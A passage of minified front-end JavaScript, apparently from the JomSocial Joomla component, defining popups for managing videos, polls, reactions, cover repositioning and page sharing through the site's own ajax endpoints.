href="javascript:">'+o.showall+"</a></div>",o.comments=t(o.comments),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),s.find(".joms-js--description").html(to(o.description||{})),i=o.tagged||[],a=o.tagLabel||"",p=o.tagRemoveLabel||"",s.find(".joms-js--tag-info").html(Y()),s.find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),oo()}})}function Z(){var o=".joms-js--video",e=t(".joms-popup__content").find(o);e.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),e.on("click.joms-video",o+"-play",(function(){var e=t(this).closest(o);joms.util.video.play(e,e.data())})))}function oo(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function to(t){var e;return"object"!=typeof t&&(t={}),t.content&&t.excerpt!==t.rawcontent&&(e=!0),['<div class="joms-js--btn-desc-content">','<span class="joms-js--btn-desc-excerpt"',e?"":' style="display:none"',">",t.excerpt||"","</span>",'<span class="joms-js--btn-desc-fulltext"',e?' style="display:none"':"",">",t.content||"","</span>",' <a href="javascript:" class="joms-js--btn-desc-toggle"',e?"":' style="display:none"',">",o.joms_lang.COM_COMMUNITY_SHOW_MORE,"</a>","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',t.lang_placeholder||"",'">',eo(t.content||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',t.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',t.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',r?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',t.lang_add||"Add description",'"',' data-lang-edit="',t.lang_edit||"Edit description",'">',t.content?t.lang_edit:t.lang_add,"</a>","</div>"].join("")}function eo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function no(){var t=n.find(".joms-js--btn-desc-excerpt"),e=n.find(".joms-js--btn-desc-fulltext"),s=n.find(".joms-js--btn-desc-toggle");e.is(":visible")?(e.hide(),t.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE)):(t.hide(),e.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_LESS))}function so(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function ao(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"videos,ajaxSaveDescription",data:[u,p],callback:function(t){var n,a,u,c=i.find("a");t.error?o.alert(t.error):t.success&&(n=e.find(".joms-js--btn-desc-excerpt"),a=e.find(".joms-js--btn-desc-fulltext"),u=e.find(".joms-js--btn-desc-toggle"),t.caption&&t.caption!==t.excerpt?(n.html(t.excerpt).show(),u.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE).show(),a.html(t.caption).hide()):(n.hide(),u.hide(),a.html(t.caption).show()),s.hide(),e.show(),c.html(c.data("lang-"+(p?"edit":"add"))),i.show())}})}function po(){return!!joms.getData("joms_reaction")}return joms._.debounce((function(o){joms.util.popup.prepare((function(t){O(t,o)}))}),200)}(o,t),e("popups/video.open",["utils/popup","utils/videotag"],(function(){return joms.popup.video.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.add=function(o,t){var e,n,s,i,a,p;function u(o,t,s){var i;n&&n.off(),e=o,p=s||!1,i=[],(a=t||!1)&&(i.push(p||""),i.push(a||"")),joms.ajax({func:"videos,ajaxAddVideo",data:i,callback:function(o){e.items[0]={type:"inline",src:h(o)},e.updateItemHTML(),(n=e.contentContainer).on("submit",".joms-js--form-link",c),n.on("click",".joms-js--select-file",r),n.on("submit",".joms-js--form-upload",d),m()}})}function c(o){o.preventDefault();var e=t(o.currentTarget),s=/^\s+|\s+$/g,i=e.find("[name=videoLinkUrl]"),a=e.find("[name=category_id]"),p=i.val().trim(s,""),u=+a.val(),c=e.find("[type=submit]"),r=c.data("lang-linking")||"Linking***";i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.parents(".joms-select--wrapper").siblings("[data-elem=form-warning]")[u?"hide":"show"](),p&&u&&(e.removeAttr("onsubmit"),c.val(r),c.prop("disabled",!0),n.off("submit",".joms-js--form-link"),setTimeout((function(){e.submit()}),300))}function r(){m((function(){i.click()}))}function m(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--videoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--videoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=videos&task=uploadvideo",filters:[{title:"Video files",extensions:"3g2,3gp,asf,asx,avi,flv,mov,mp4,mpg,rm,swf,vob,wmv,m4v"}],container:"joms-js--videoupload-uploader",browse_button:"joms-js--videoupload-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",l),s.bind("BeforeUpload",j),s.bind("Error",f),s.bind("UploadProgress",v),s.bind("FileUploaded",b),s.bind("uploadComplete",_),s.init(),i=n.find("input[type=file]"),e()}))}function l(o,t){if(t&&t.length){for(var e=n.find(".joms-js--select-file"),s=t[0],i="<span>"+s.name+"</span>",a=s.size||0,p="Bytes",u=["KB","MB","GB"];a>=1e3&&u.length;)p=u.shift(),a=Math.ceil(a/1e3);a&&(i+=" <span>("+a+" "+p+")</span>"),e.html(i)}}function d(o){o.preventDefault();var e=t(o.currentTarget),n=/^\s+|\s+$/g,i=e.find("[name=title]"),a=e.find("[name=category_id]"),p=i.val().trim(n,""),u=+a.val();if(i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.siblings("[data-elem=form-warning]")[u?"hide":"show"](),!p||!u)return!1;e.find(".joms-progressbar__progress").css({width:0}),s.refresh(),s.start()}function j(){var o,t=n.find(".joms-js--form-upload").serializeArray(),e={};for(o=0;o<t.length;o++)e[t[o].name]=t[o].value;s.settings.multipart_params=e}function f(t,e){var i="Undefined error.";e&&e.code&&e.message&&(i="("+e.code+") "+e.message),n.find(".joms-js--select-file").html("&nbsp;"),s.splice(),s.refresh(),o.alert(i)}function v(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-js--form-upload").find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function b(t,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}"success"===i.status?setTimeout((function(){o.alert(i.processing_str),e.close()}),1e3):o.alert(i.message||"Undefined error.")}function _(){}function h(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--videoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html?t.html:'<div class="joms-popup__content joms-popup__content--single">'+t.error+"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){u(e,o,t)}))}}(o,t),e("popups/video.add",["utils/loadlib","utils/popup"],(function(){return joms.popup.video.add}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.edit=function(o){var t,e,n;function s(s,u){e&&e.off(),t=s,n=u,joms.ajax({func:"videos,ajaxEditVideo",data:[n,o.location.href],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){e.find("form").submit()}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.edit",["utils/popup"],(function(){return joms.popup.video.edit}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.fetchThumbnail=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxFetchThumbnail",data:[n,"myvideos"],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error||"",t.thumbnail?'<div style="padding-top:10px;"><img src="'+t.thumbnail+'" style="max-width:100%;"></div>':"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.fetchthumbnail",["utils/popup"],(function(){return joms.popup.video.fetchThumbnail}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.linkToProfile=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.linktoprofile",["utils/popup"],(function(){return joms.popup.video.linkToProfile}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.remove=function(o){var t,e,n;function s(o,s,u){e&&e.off(),t=o,n=s,joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",{redirect:u?1:0},a)}})}function i(){e.off(),t.close()}function a(t){joms.ajax({func:"videos,ajaxRemoveVideo",data:[n,t.data.redirect],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){t.redirect?o.location=t.redirect:o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/video.remove",["utils/popup"],(function(){return joms.popup.video.remove}))}(window),window,joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["videos,reportVideo",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/video.report",["utils/popup"],(function(){return joms.popup.video.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.addfeatured",["utils/popup"],(function(){return joms.popup.video.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.removefeatured",["utils/popup"],(function(){return joms.popup.video.removeFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeLinkFromProfile=function(o){var t,e,n,s;function i(o,i,c){e&&e.off(),t=o,n=i,s=c,joms.ajax({func:"profile,ajaxRemoveConfirmLinkProfileVideo",data:[s,n],callback:function(o){t.items[0]={type:"inline",src:u(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",a),e.on("click",".joms-js--button-save",p)}})}function a(){e.off(),t.close()}function p(){joms.ajax({func:"profile,ajaxRemoveLinkProfileVideo",data:[s,n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/video.removelinkfromprofile",["utils/popup"],(function(){return joms.popup.video.removeLinkFromProfile}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.video=function(o,t){return joms._.extend({},t)}(0,joms.popup.video||{}),e("popups/video",["popups/video.open","popups/video.add","popups/video.edit","popups/video.fetchthumbnail","popups/video.linktoprofile","popups/video.remove","popups/video.report","popups/video.addfeatured","popups/video.removefeatured","popups/video.removelinkfromprofile"],(function(){return joms.popup.video})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.removeoption=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxConfirmDeletePollOption",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePollOption",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll-item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.removeoption",["utils/popup"],(function(){return joms.popup.poll.removeoption})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxWarnPollDeletion",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePoll",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll__item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.delete",["utils/popup"],(function(){return joms.popup.poll.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.voted=function(o,t){var e,n;function s(o,t,s){n&&n.off(),e=o,joms.ajax({func:"polls,ajaxShowVotedUsers",data:[t,s],callback:function(o){e.items[0]={type:"inline",src:i(o)},e.updateItemHTML()}})}function i(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/poll.voted",["utils/popup"],(function(){return joms.popup.poll.voted}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.poll=function(o,t){return joms._.extend({},t)}(0,joms.popup.poll||{}),e("popups/poll",["popups/poll.removeoption","popups/poll.delete","popups/poll.voted"],(function(){return joms.popup.poll})),function(o,t,e){joms.popup||(joms.popup={}),joms.popup.reaction=function(o,t,e){var n;function s(o,t,s,p){e((n=o).modal).find(".tingle-modal__close").remove(),e(n.modal).find(".tingle-modal-box__content").addClass("joms-popup"),p=p||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[t,s,p],context:this,callback:function(o){setTimeout((function(){n.setContent(a(o));var t=e(n.getContent());t.find(".joms-popup__title").data("popup",n),t.find(".mfp-close").on("click",t,(function(){n.close()})),t.find("li.joms-reacted__item").on("click",i)}),100)}})}function i(o){var t=e(o.currentTarget),s=t.attr("data-element"),i=t.attr("data-reactid"),a=t.attr("data-uid"),p=e(n.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");t.hasClass("active")||(r.removeClass("active"),t.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}function a(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">','<button class="mfp-close"  type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__reacted">',t.html,"</div>","</div>"].join("")}return function(o,t,e){joms.util.dialog.prepare((function(n){s(n,o,t,e)}))}}(o,joms.popup.reaction,t)}(window,joms.jQuery),e("popups/reaction",(function(){})),function(o,t,n){joms.dialog||(joms.dialog={}),joms.dialog.reacted=function(o,t){var e;function n(o,n,i,a){e=o,a=a||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[n,i,a],callback:function(o){setTimeout((function(){e.setContent(o.html),t(e.getContent()).find("li.joms-reacted__item").on("click",s)}),5e3)}})}function s(o){var n=t(o.currentTarget),s=n.attr("data-element"),i=n.attr("data-reactid"),a=n.attr("data-uid"),p=t(e.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");n.hasClass("active")||(r.removeClass("active"),n.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}return function(o,t,e){joms.util.dialog.prepare((function(s){n(s,o,t,e)}))}}(0,t),e("dialog/reacted",["dialog/reacted"],(function(){return joms.dialog.reacted}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.cover=function(o,t){var e,n,s,i,a;function p(o,p){var c,r;e=o,n=p,s=t(".joms-focus__cover"),(i=s.children(".joms-js--cover-image").children("img"))&&(s.css("cursor","move"),s.children(".joms-focus__header").hide(),s.children(".joms-focus__actions--reposition").on("click","input",u).show(),i.data("top",i.position().top),a=!0,new joms.Hammer(i[0]).on("dragstart dragup dragdown dragend",(function(o){var t;"dragstart"===o.type?(c=i.position().top,r=s.height()-i.height()):"dragend"!==o.type&&(t=Math.min(0,c+o.gesture.deltaY),t=Math.max(r,t),i.css({top:t}))})))}function u(o){var e;e=t(o.target),s.children(".joms-focus__actions--reposition").off("click","input"),"button-save"===e.data("ui-object")?c():r()}function c(){var o;o=l(i.position().top,s.height()),m(),joms.ajax({func:"photos,ajaxSetPhotoPhosition",data:[e,n,o]})}function r(){i.css({top:i.data("top")}),m()}function m(){s.css("cursor",""),s.children(".joms-focus__actions--reposition").hide(),s.children(".joms-focus__header").show(),s=null,i=null,null,a=null}function l(o,t){var e;return e=100*o/t,(e=Math.round(1e4*e)/1e4)+"%"}function d(o,t){a||joms.api.photoOpen(o,t)}return{reposition:p,click:d}}(0,t),e("views/cover",[],(function(){return joms.view.cover}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.page||(joms.popup.page={}),joms.popup.page.share=function(o,t){var e,n,s;function i(o,i){var r,m,l;n&&n.off(),e=o,s=i,t.ajax({url:s,success:function(o){r=(r=o.match(/<meta property="og:title" content="([^"]+)"/i)||!1)&&r[1],m=(m=o.match(/<meta property="og:description" content="([^"]+)"/i)||!1)&&m[1],l=(l=o.match(/<meta property="og:image" content="([^"]+)"/i)||!1)&&l[1]},complete:function(){var o=[s,r||"",m||"",l||""];joms.ajax({func:"bookmarks,ajaxShowBookmarks",data:o,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-bookmarks a",a),n.on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}})}function a(s){var i,a,p;s.preventDefault(),s.stopPropagation(),a=(i=t(this)).attr("href"),p=i.text(),n.off(),e.close(),o.open(a,p,"top=150, left=150, width=650, height=330, scrollbars=yes")}function p(){n.off(),e.close()}function u(){var o=n.find("form"),t=o.find("[name=bookmarks-email]").val(),e=o.find("[name=bookmarks-message]").val();joms.ajax({func:"bookmarks,ajaxEmailPage",data:[s,t,e],callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button>",t.viaEmail?' &nbsp;<button class="joms-button--primary joms-button--small joms-js--button-save">'+t.btnShare+"</button>":"","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/page.share",["utils/popup"],(function(){return joms.popup.page.share}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.page=function(o,t){return joms._.extend({},t)}(0,joms.popup.page||{}),e("popups/page",["popups/page.share"],(function(){return joms.popup.page})),function(o,t,n){joms.view||(joms.view={}),joms.view.page=function(o,t){function e(){}function n(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[o,e],callback:function(t){t.success&&a("like",o,e,t.likeCount)}})}function s(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[o,e],callback:function(t){t.success&&a("unlike",o,e,t.likeCount)}})}function i(o){joms.popup.page.share(o)}function 